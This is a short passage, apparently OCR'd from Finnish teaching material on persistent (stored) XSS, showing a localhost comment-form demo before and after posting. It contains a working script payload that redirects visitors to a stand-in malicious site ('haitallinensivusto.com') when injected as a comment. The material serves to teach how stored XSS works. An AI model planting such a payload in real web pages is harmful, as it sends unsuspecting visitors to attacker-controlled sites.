 localhost/xss/3/index.php
Pysyvä XSS-hyökkäys: Kommentti-
esimerkki
Tämä on uudelleenohjaus toiselle sivustolle!
<script>window.location='http://haitallinensivusto.com
'</script>
Kommentoi
Ei kommentteja!
localhost/xss/3/
Pysyvä XSS-hyökkäys: Kommentti-
esimerkki
Jätä kommentti
Kommentoi
Comment #1
Tämä on uudelleenohjaus toiselle sivustolle!